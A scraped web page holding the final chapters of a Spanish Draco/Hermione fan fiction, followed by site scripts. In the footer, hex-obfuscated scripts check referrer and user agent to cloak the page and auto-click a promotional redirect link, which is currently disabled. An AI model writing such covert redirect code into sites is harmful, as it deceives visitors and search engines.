debería estar justamente en su habitación -dijo Hermione intentando parecer molesta, pero no podía, pues no dejaba de toser-¿Estas bien Hermione?-Si Harry, gracias, solamente que estar en el frío me hará tener un resfriado, así que, antes de que se les ocurra otra locura me voy a dormir-respondio esta entre toses.</p><p>Los otros dos la siguieron, pues tenían sueño. Cuando se fueron, Harry y Ron salieron de su escondite en el que habían estado espiando a, irónicamente, ellos mismos, solo que más pequeños.</p><p>-¿Qué fue eso?-pregunto Ron, extrañado-¡No lo se!-le contesto Harry-pero hay alguien que si...-¿Quién?-¡Luna Lovegood!-dijo Harry y hecho a correr hacia la torre de Ravenclaw -¿Vestidos de Slytherin's y llegados del futuro?-Tienes razón, pero, Luna lo entenderá, por eso es llamada "Lunática", ¿No? Por ser diferente a los demás-Ok, vamos</p><p>Cuando llegaron con la 'rareza Lovegood', quien estaba a punto de salir, sonrió-Estaba por ir a buscarlos, pasen por favor-¿Nos conoces?-preguntaron extrañados ellos-¡Claro! Ustedes, junto con Hermione son el "<strong>Trío de oro" </strong>¿No?-Pero eso aún no es sabido aq...-Pero yo lo se-dijo sonriendo nuevamente-Bueno, hemos venido por dos cosas-dijo Harry-Creo saberlo, pero sigue-fue la sencilla respuesta de la rubia-Bueno, pues resulta que...</p><p>Harry le contó desde su llegada al pasado hasta como habían llegado a la torre</p><p>-¿Y quieren qué les explique lo que significa?-los chicos asintieron, por lo que Luna siguió -Bueno, eso que parecía humo eran sus recuerdos, Malfoy corto la parte de los recuerdos que tenían desde que llegaron a Hogwarts, como la cena de Hermione, los cumplidos y demás, implantando lo que ustedes recuerdan ahora, por eso soplo, para poner lo que quería que creyesen sobre él, y no lo que de verdad era. Tienen que conseguir los recuerdos faltantes, abrir el cofre y dejar que cada recuerdo busque a su dueño.-¿Nos puedes explicar el significado de los colores?-Es de acuerdo al color que les guste, y su tonalidad varia depende de su animo, pálido para triste, medio para feliz y fuerte para enojo.-¿Y el hechizo que conjuro?-Es muy avanzado, creo que es magia oscura, no utilizo el hechizo de borrar memoria por alguna razón, yo creo que piensa que algún día Hermione sabrá la verdad por medio de esa memoria.-¿Y por qué hacerle el favor a Malfoy?-Por que ella debería enterarse, ¿No?-la tercer sonrisa de Luna los hizo meditar, ¿Tendria razón?-Bueno, y... ¿Cómo regresamos a Hogwarts?-Bueno... Papá me regalo esto, tiene el poder de conseder tres deseos, y aún quedan tres, ¿Lo estrenan?-¡Luna! Es tuyo y...-No se preocupen, solo entreguenmelo cuando lleguen-Ok</p><p>Harry y Ron se despidieron de Luna y luego fueron hacia el lago, recogieron el cofre y dijeron:"¡Deseo regresar a Hogwarts actual!"Y regresaron, pero, al entrar a su sala común, encontraron a dos chicas furiosas...</p><p>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ Con mucho sueño te saluda, Bellatrix Lovegood-¡Auch!-se escucho una voz -¡¿Escuchaste eso?!-dijo Ron, asustado-¡Shhhh! ¿Dónde estamos?-susurro Harry-¡Ronald Weasley!-dijo la primer voz-¡Hermione!-dijeron los dos al unisono-¿Hermione? ¿Solo eso dicen? ¿¡Se pierden una semana y solo dicen Hermione!?-Hermione, nosotros...-¿Saben qué hora es? ¿Saben cuánto tiempo llevamos buscándolos? ¿Cuántas clases he perdido por su culpa?-Pero nosotros...-¡Ja!, bravo hermanito, dejas a mamá enferma y a papá a punto de perder su empleo, después llegas campante a escusarte y ya, no pasa nada ¿Verdad?-Ginny acababa de entrar y estaba igual, o peor de enojada que Hermione-¿Qué yo qué?-Lo que escuchas-dijo cada vez más enojada Ginny-Ginny, él no...-¡No sigas Harry James Potter!-dijo enojada Hermione-tus tíos se han enterado, y dijeron que "Si no aparece en las próximas veinticuatro horas, ¡Que vaya olvidándose de Hogwarts!"-¿Y cuántas horas me quedan?-¡¿Cuántas?! ¡Tiene cuatro días que lo dijo!-Pero yo no...-¿Qué pasa aquí?-pregunto dulcemente Luna-¡Luna!, ¿Por qué no estas en tu torre?-Bueno, no tenia sueño, me levante y escuche tus gritos Herms-Bueno, yo, este, mmm...-No te preocupes-sonrio Luna-¿Qué paso?-Bueno,-dijo Ginny-paso que después de una semana de desaparecidos, los señores llegan tranquilamente, como si nada pasara-¿Me trageron el regalo de papá?-pregunto Luna a los dos 'pricioneros'-Oh, si, toma-dijo Ron devolviéndole el objeto-Gracias-Luna les guiño el ojo, y, tratando de aligerar el ambiente, pregunto-chicos, ¿por qué no cuentan a Herms y a Ginnny lo qué sucedió?-Ok-dijeron los dos y comenzaron su relato...</p><p>Al terminar, Luna dijo:</p><p>-Mione, se que es un golpe muy fuerte el saber todo esto, pero, ¿Quieres por ti misma averiguarlo? El hechizo es revertíble, podemos desacerlo y recuperar tu memoria, ¿Quieres?-Mira Luna, muchas gracias, mi respuesta es si, pero ahora no quiero hablar de eso, ¿me disculpas un segundo?-dijo levantándose, pues vio que Harry y Ron se escabullían a hurtadillas de ahí-Si, claro per...-¡Te voy a matar Ronald Weasley!-decia la voz enojada de Hermione-Pero... ¡Harry también ayudo!-se excuso Ron-¡Ah, pues también va a tener su merecido! ¿Pero quién lo tomo primero Weasley?-cada que Mione le decía "Weasley" este sabia que algo malo iba a pasar... En eso pensaba, cuando volteo a ver a Harry, descubriendo que Ginny lo sujetaba firmemente para no dejarlo ir, cosa que parecía enfadar al pelineg...¡¡¡PAM!!! Una cachetada resonó en toda la recamara, pues Hermi le había pegado fuertemente por no responder a su pregunta-¡¿No me escuchas?! Te estoy preguntando alg...</p><p>-¡Lefastum exelunt!</p><p>Al momento, tres cuerpos cayeron al piso, como si se hubiesen desmayado...</p><p>\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\¡Hola! Ya regrese, luego de haber fallado a mi promesa, ya que dije que actualizaría "en un ratito" y me tarde más, pues con eso de que uno se empeña en hacer "Vacaciones con V de Voy a pasármela actualizando mi historia" y mamá se empeña en "Vacaciones con V de Voy a mandar a mi hij@ a que me ayude al quehacer" ya ni se sabe...Bueno, pero a lo que voy...Esta historia esta dedicada a...faed 159, quien me hizo ver que no había explicado bienanonimato, quien comentó sobre el trama de mi historiaGeri Malfoy, quien me dio las graciasnatascha, quien me mandado abrazos y motivaciones Abrazos y saludos, Bellatrix Lovegood...-¡Auxilio! ¡Ayudenme! Por favor, Harry, Hermione, Ron, ¡Respondan!-gritaba desesperada Ginny -¡Ahora Luna!-grito de repente una voz-Si, Draco-contesto la primera, dejando escapar el contenido de una caja de madera-¡Luna Lovegood! Eres una traidora, TRAIDORA, ¡Eres una tra...-¡Ginny! Por fav...-¡No me llames "Ginny"! No más Lunática, ya no seras mi amiga ni de ninguno de nosotros, ¿Entendiste?-Pero yo...-Vamos Luna, debemos irnos- intervino Draco, viendo que rodaba una lágrima salada sobre la mejilla de su amiga</p><p>Ya afuera, Luna rompió el silencio, diciendo:</p><p>-Draco, ¿Puedo hacerte una pregunta?-Claro-¿No tienes miedo?-¿De qué?-Pues, de que Herms recupero sus recuerdos-¿Cómo sabes que 'mini-comadreja' no lo evito?-Draco, por favor no le digas hací a Ginny, solo esta enojada, pero ya se le pasara.-sonrio ante esto y acto seguido contesto la pregunta del rubio-Además, yo se que no lo detuvo porque, justo cuando me jalaste el brazo, pude ver como se integraban por completo.-Bueno-dijo suspirando- tengo miedo, si, pero de que se enoje por haberle mentido-Mira Draco, tú, al cambiarle la memoria, hiciste que te odiara y con todo el dolor de tu corazón, la 'odiaste', pero, una, no sabemos si ella te odiaba o solamente tenia miedo o desconfianza de ti, y dos, ella sabrá que lo haz hecho por amor.-¿Cómo sabes que ella me ama?-¡Hombre! ¿Yo cuándo lo afirme? Solamente lo sospecho, pues cuando nos conocimos, me pregunto que "quién sera ese chico rubio, el de los lindos ojos grises"-¿Mis ojos le parecen lindos?-Pues yo creo, por que se ruborizó al decir eso-¿Y qué le contestaste?-Pues, qué "algunas personas tienen lindos ojos, como los tuyos o los de él. Se llama Draco Lucius Malfoy, y es de nuestra edad". Ella respondió " ¡Gracias! Nunca antes me habían dicho algo lindo respecto a mi, más que mis papás. He leído sobre los Malfoy, todos son magos, ¿Verdad?"-¡Sangre pura! Ya estoy harto de eso-No te enojes, mejor vete a dormir, que mañana sera un gran día, ¿He?-dijo guiñando un ojo-Si-sonrio Draco y se fue</p><p>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>Hola, antes que nada, perdón por no actualizar. No se podía, lo intentaba y se borraba todo, hací que a los dos o tres intentos me desesperaba. Dos noticias: una mala y otra buena...Buena:En Wattpad estrenare historia, "Inosencia", bajo el nombre de 'MafaldaJean'. Debo aclarar que no es de Harry Potter, pero pueden leerlo y ver si les gusta.</p><p>Mala:Me voy de campamento tres días, 27, 28 y 29 de este mes, por lo que no podre actualizar...</p><p>Los quiere, Bellatrix Lovegood</p><p>Draco bajo al Gran Comedor más temprano que de costumbre. En parte, por que quería ver a cierta chica castaña, que desde temprano estaba allí, leyendo un libro o comiendo tostadas y bebiendo jugo de calabaza. Después recordaba lo de anoche y esperaba llegar antes que ella, desayunar antes que ella e irse antes que ella.En eso pensaba, cuando algo toco levemente su muñeca. Volteo y vio una lechuza que sostenía una carta <strong>"Para el Sr. Draco Lucius Malfoy" </strong>Lo que lo hizo dudar de quien seria. Tomo la carta, espero a que la lechuza se fuera, y por fin, la abrió:</p><p><strong>"Estimado señor Malfoy:</strong><strong>A las 7:00 P.M. en la sala de menesteres sin falta. Muy importante que asista, sea puntual.</strong><strong> Srita. Hermione Jean Granger"</strong></p><p>No podía creerlo, ¿Granger hablándole sin ofender? ¡Wow! Desayuno, embobado con esa caligrafía tan preciosa, esperando a que su dueña llegase, pero esta no se apareció.</p><p></p><p>10 minutos antes de las 7:00 P.M._____________________________________________________________________________________________________-Veo que te gusta llegar antes-Gra.. Graaa... ¿Granger?-¿Si?-Nada, es solo que estas muy linda-dijo Draco, provocando que Herms se sonrojara-Gracias-respondio tiernamente-Bueno, toma aciento por favor-¿Para qué me llamaste?-Bueno, quería preguntarte un par de cosas-Ok, empieza-¿En serio?-Claro-Ok-dijo tomando aire-Primera, ¿Me invitaste a cenar en primer grado?-Si-dijo él, mirándola justo a los ojos-¿Por qué?-Bueno, desde el primer día en que te vi, sentí algo que jamas había experimentado, ninguna chica me había hecho sentir así, sin embargo tú lo hiciste en segundos, y nescecitaba decirlo...-¿Qué me ibas a decir cuando nos interrumpieron Harry y Ron?-Srita. Granger, lo que iba a decirle era...-Espera, no quería interrumpir, pero, llámame Hermione, ¿De acuerdo Malfoy?-dijo sonriendo-Solamente si tú me llamas Draco, ¿De acuerdo?-Ok, Draco-Bien, Hermione-Bueno, ahora puedes seguir-¡Oh, si! Lo siento, se me olvidaba-No te preocupes-Bueno, yo quería decirte que...</p><p>4444444444444444444444444444444444444444444444444444444444444444444444444444444444Capítulo dedicado a connybotello¿¡Qué le dirá?!¿Sera la verdad?Muy, muy pensativa, Bellatrix Lovegood-¡Malfoy!, ¡Alto!, ¡Espera Malfoy!-gritaba una Luna muy agitada-¿Qué quieres Loca Lunática del "Quisquilloso"?-Hablar contigo de un tema muy serio-No tengo temas para hablar con una loca-Si, si los tienes, y se llaman "Hermione Jean Granger", ¿O no?-¿Qué?-dijo volteando rápidamente, pues ya le había dado la espalda-Como lo oíste. Vi todo-¿Ver qué?-No te hagas el interesante, que sabes a que me refiero-¿Disculpa?-Si, hablo del beso que le diste a Hermione-¿Yo? ¡Ni de loco beso a esa Sangre sucia!-¡Jajaja! Si, claro. ¿Crees qué no me he dado cuenta como la miras? La hechizaste, pero tú la amas-¡Callate!-¿Hablamos en un lugar más privado?-¡No!-Ok-dio media vuelta como para irse, pero después se volteo y comenzó a gritar...-¡Atiendan todos! ¡A Draco Malfoy le gust...-¡¡¡CALLATE!!! Arruinaras mi reputación, lunática-dijo abalanzándose sobre ella y tapándole la boca-Entonces hablemos-Ok</p><p>Cuando llegaron a un pasillo secreto, Luna comenzó a hablar:</p><p>-Bueno, no podía dormir, así que salí al bosque a dar un paseo. Iba caminando, cuando de repente, veo que se hacerca la chica que me saludo en el tren, me escondo para espiarla, y...-¿Y...?-Bueno, en resumen, vi todo, así que en cuanto te fuiste, te seguí.-¿Para qué?-Bueno, te voy a ayudar-¿Por qué?-Bueno, creo que es lo que te mereces Draco Malfoy, ¿De acuerdo? -dijo extendiendo su mano-¡De acuerdo!-dijo estrechandosela-¡Ah, y soy Draco!-Yo Luna-Ok, ya no más "Loca Lunática del Quisquilloso"</p><p>Y, desde ese día, a partir de primer año, se unieron para que Herms y Draco tuvieran su final feliz.</p><p><<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<¡Ultimos capítulos! Ya va a terminar...#DramioneCerca#FinalFeliz Un saludo a l@s lector@s fantasma, Bellatrix Lovegood</p><p>-¿Ron? ¿Estas aqu...? ¡¡¡RON!!! ¿Qué pasa hermano? ¿Por qué estas hací?-¡Harry!-dijo Ron, al momento que alzaba la cara y dejaba ver como lloraba-¿Por qué lloras, Ron?-¡Me la quitaron! ¡Me la quito ese hurón oxigenado teñido y creido!-¿Qué? ¿De qué hablas?-¡Ve tú mismo!-dijo Ron, al momento que le tendía una bolsa llena de papeles arrugados...</p><p><strong>"Draco:</strong><strong>En la sala de menesteres a las 7:00, ¿Si?</strong><strong> Herms"</strong></p><p><strong>"Draco Lucius:</strong><strong>Tenemos unos temitas que resolver... ¿No? A las 7:00 en la sala de menesteres... Sin falta"</strong></p><p><strong>"Malfoy:</strong><strong>¿Estas dispuesto a contestar mis preguntas? Si es así, te veo hoy en la sala de menesteres a las 7:00, ¿Te parece?</strong><strong>H.J.G.</strong></p><p>Y asi, muchas cartas tiradas se encontraban en esa bolsa. Harry no lo podía creer... Ahora que sabia la verdad, podía asegurarse que a Malfoy le gustaba su amiga Mione, Pero... ¿Ella? Y entonces lo vio...</p><p>-¿Qué hace el diario de Herms sin candado y tirado en el piso?-Lo leí... ¡Ella esta enamorada de Hurón!-¡No! ¡Ella no puede...!-Pero lo hizo-dijo melancólicamente Ron, mientras se hechaba a llorar nuevamente-¡No! Yo la quiero como a una hermanita, no podría vivir con eso...-¿Te das cuenta Harry? Ninguno de los dos queria, pero, aún así, nadie la detuvo...-¿Qué tratas de decir?-¡Si me le hubiera declarado no habría pasado esto!-¿Qué?-Harry, tienes que saber que desde segundo grado me gusta Mione, pero nunca quise decírselo, y ahora me sale con que se enamoro del 'rubio teñido'-¿Y cómo sabes que te hubiese aceptado?-Harry, desde aquella vez que entro al vagón del tren, me miro, y, según su diario, "Se enamoro de mi linda inocencia", aunque, a decir verdad, también menciona que desde que paso el anden 9 ¾ se perdió en la mirada de un par de ojos sin igual, grises profundo, pero no quiso decirle que si cuando le pidió ser su novia por que les prometió a sus padres cuidarse muy bien, y ese chico se veía "Tiernamente malo".-Ron, ¿Por qué no vamos a la sala de menesteres? Hací nos enteraremos de su charla-Ok-respondio Ron, secándose las lágrimas</p><p>LLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLL¡Me voy! Hasta dentro de tres días regresare con el final de la historia..Xoxo, Bellatrix LovegoodFaltaban pocos pasos para llegar, cuando escucharon el sonido de unos tacones, así que Harry y Ron se escondieron en la capa de invisibilidad que traía el primero</p><p>-¡Ay, por Merlín! Estoy tan nerviosa, faltan 20 minutos para las 7:00...</p><p>Ron la miraba embobado y a la vez triste. Y es que Herms estaba divina con ese vestido esmeralda, como la casa de Draco, Slytherin; las zapatillas de tacón alto, la joyería y la peineta combinaban con la casa de las serpientes, pues eran plateadas. Entristecia a Ron el saber que Mione no sería para él, pero tenía que admitir que el conjunto le sentaba de maravilla.Un ruido saco a nuestro pobre enamorado de sus pensamientos, volteo hacia donde se escuchaban los pasos para después oír una voz inconfundible para él</p><p>-Veo que te gusta llegar antes-Gra.. Graaa... ¿Granger?-¿Si?-Nada, es solo que estas muy linda-dijo Draco, provocando que Herms se sonrojara-Gracias-respondio tiernamente-Bueno, toma aciento por favor-¿Para qué me llamaste?-Bueno, quería preguntarte un par de cosas-Ok, empieza-¿En serio?-Claro-Ok-dijo tomando aire-Primera, ¿Me invitaste a cenar en primer grado?-Si-dijo él, mirándola justo a los ojos-¿Por qué?-Bueno, desde el primer día en que te vi, sentí algo que jamas había experimentado, ninguna chica me había hecho sentir así, sin embargo tú lo hiciste en segundos, y nescecitaba decirlo...-¿Qué me ibas a decir cuando nos interrumpieron Harry y Ron?-Srita. Granger, lo que iba a decirle era...-Espera, no quería interrumpir, pero, llámame Hermione, ¿De acuerdo Malfoy?-dijo sonriendo-Solamente si tú me llamas Draco, ¿De acuerdo?-Ok, Draco-Bien, Hermione-Bueno, ahora puedes seguir-¡Oh, si! Lo siento, se me olvidaba-No te preocupes-Bueno, yo quería decirte que...</p><p>Al a verlos seguido, podían escuchar la conversación, así que, al oír estas palabras, cierto pelirrojo comenzó a derramar tímidas lágrimas por temor a lo que le dijese, pero más a lo que su amada respondiera.</p><p>-...Si querías ser mi novia-dijo Draco con una sonrisita traicionera, pero no burlona, sino de aquellas que haces cuando tienes un lindo recuerdo.-¡Oh!-exclamo riendo Hermi, para luego añadir:-¡Que ingenuos eramos de chiquillos! ¿No?</p><p>Draco no respondió, sino que solamente bajo su mirada hacia el piso, diciendose "Creo que piensa que fue solamente un capricho de niño mimado y que ya se me olvido"</p><p>-Bueno, siguiente pregunta, -dijo Mione para despejar el ambiente tenso que ya se podía sentir-¿Cómo supiste mis gustos?-¿En una palabra? Mamá. Narcisa Malfoy, mi madre, me ayudo mucho-¡Ah! Bien, sera un poquito extraño que te lo pregunte, pero... ¿Qué significa "Eperium lefecstum"?-Es un hechizo oscuro, no es muy conocido -¿Cuál es su función? -Retiras totalmente la memoria de una o más personas, con lo cual puedes dejar inconsciente a la persona, que seria prácticamente robársela, aún que también funciona, como en mi caso, para cortar una parte y, con un soplido, insertar en su lugar lo que tu quisieses que pensara o recordara la persona.Se desconoce por que es más fácil invocar uno normal, que este en el cual te tardas más.-¡Oh! No sabia que supieras tanto-Por algo soy prefecto, ¿No, hermosa?-lo ultimo lo dice seductoramente y tomando el mentón de Mione, lo cual casi hace desmayar a Herms y a Ron, aunque obviamente por distintas razones-¡Siguiente pregunta!-exclama Hermi, safandose de la mano de porselana de Draco-Si tú lo dices...-dice desilucionado -¿Por qué me borraste la memoria? ¿Por qué si me amabas, me hiciste creer que nos odiabamos? Si no quieres responder no te preocupes, entiendo que es difícil-Tengo dos razones: la primer razón y en cual se basa la segunda, es que mi padre y mi tía Bellatrix no quieren a los que hacen llamar "S<strong>angre Sucia" </strong>e incluso cuando supieron que me gustas-Ron trago saliva-me castigaron severamente, y la segunda razón, es justamente que, como te amo, no quería que ellos te dañaran, por eso lo hice.-Hermione pensaba en como pudieron a verle atormentado o castigado, cuando se heló en el... "<strong>Me gustas</strong>" y en el "<strong>Te amo</strong>", ¿Acaso no solo a ella le gustaba Draco? ¡A Draco le gustaba! No quiso suponer nada, así que cuando termino, se armo de valor y pregunto-¿Te sigo gustando?-¿Gustarme tú? ¿Lo dices en serio? ¡Obvio no! ¡¡¡ES QUE NO ME GUSTAS, SIMPLEMENTE ES QUE TE AMO!!! </p><p>Creo que si Harry no hubiese sacado a Ron en ese instante, quien sabe que hubiera pasado...</p><p>-Lo siento Ron, todo a sido mi culpa-¿Por qué lo dices, Harry?-contesto Ron entre sollozos-Si no te hubiera dicho "Ya me aburri, hay que jugar otra cosa" ese día, seguirian las cosas como iban y todos seriamos felices-Bueno, pero si yo no te hubiera mostrado el gira tiempo, tampoco hubiese sucedido nada grave-dijo un cabizbajo Ron-¡Ahora entiendo ese dicho <strong>muggle!</strong>-¿Qué es un dicho?-Bueno, es una como una frase, pero eso no importa, lo que importa es que te lo iba a decir:<strong>"La curiosidad mato al gato" </strong>y creo que tiene razón, ya que por andar viendo cosas que no son nuestras, nos a pasado esto.</p><p>Bueno, siguiendo con Herms y Draco...</p><p>-Drr...Dracc... ¡Draco!-exclamo Mione impresionada por la declaración-Hermione, ¿Quiéres ser mi novia?-¡Claro! ¿Sabes qué yo también te amo?-Draco sonrió ante la respuesta de su ahora novia, y, estirando su mano derecha, dijo...-<strong>¿Always?</strong>Y Hermione, que sabia ingles, tomo la mano de Draco, diciendo...<strong>-</strong> ¡Forever! -Y así fue como, con un beso y una promesa de "Amarse siempre por siempre", Hermione y Draco terminaron juntos gracias a una travesura. ¡Ah, y dos 'gatos'!.</p><p>==========<u>FIN</u></p><p>¡Hola! Este es mi ultimo capitulo en esta serie :') Pero habrá otras, se los prometo. Estube enferma, dolores de cabeza espantosos, y apenas me voy recuperando...Dedicado a:<table><tbody><tr><td><a>aixa vulturi</a></td><td><a>Ale74</a></td><td><a>anonimato</a></td><td><a>Beleriava_Evans</a></td></tr><tr><td><a>Brendis Velez</a></td><td><a>camy2386</a></td><td><a>Cata_gatita</a></td><td><a>Chihaya</a></td></tr><tr><td><a>Chiquis Tenoh de Kou</a></td><td><a>conny tatito</a></td><td><a>connybotello</a></td><td><a>Creezy_malfoy</a></td></tr><tr><td><a>damisela10</a></td><td><a>Dann_rosas</a></td><td><a>Geri Malfoy</a></td><td><a>Hinata2994</a></td></tr><tr><td><a>hyugaharuka87</a></td><td><a>irenepotter5</a></td><td><a>isela malfoy</a></td><td><a>jazmin vazquezz</a></td></tr><tr><td><a>Jimena rogers</a></td><td><a>karimera</a></td><td><a>leukar94</a></td><td><a>liz_star_4_3</a></td></tr><tr><td><a>LUPE16</a></td><td><a>Marianita94</a></td><td><a>natascha</a></td><td><a>Niki</a></td></tr><tr><td><a>phoenix1993</a></td><td><a>Pilu5666</a></td><td><a>SamLupin</a></td><td><a>Sharlyn Ramos</a></td></tr><tr><td><a>Shizuka20</a></td><td><a>stefanyday</a></td><td><a>_rosemellark_</a></td></tr></tbody></table>Que añadieron a favoritos...</p><p>AliceNava</p><p>Geri Malfoy</p><p>anonimato</p><p>faed159</p><p>natascha</p><p>connybotello</p><p></p><p>Ellos seis merecen un gran aplauso y las gracias, pues se atrevieron a comentar en variadas ocasiones, fueron mi impulso para llegar hasta aqui, mi motor para terminar esta historia y pues, sigan así, alienten, ya verán que se les agradece.Nos leeremos muy pronto, ya verán.Saludos, ten un maravilloso día hoy y siempre. Bellatrix Lovegood</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#24464d504148474c515c645d454c4b4b0a4157"><span class="__cf_email__" data-cfemail="3a58534e5f5659524f427a435b525555145f49">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#583a312c3d343b302d20182139303737763d2b"><span class="__cf_email__" data-cfemail="d8bab1acbdb4bbb0ada098a1b9b0b7b7f6bdab">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=45080&from=potterfics.es&id=1794')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#34565b405d5e5b5a585d5a51745359555d581a575b59" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
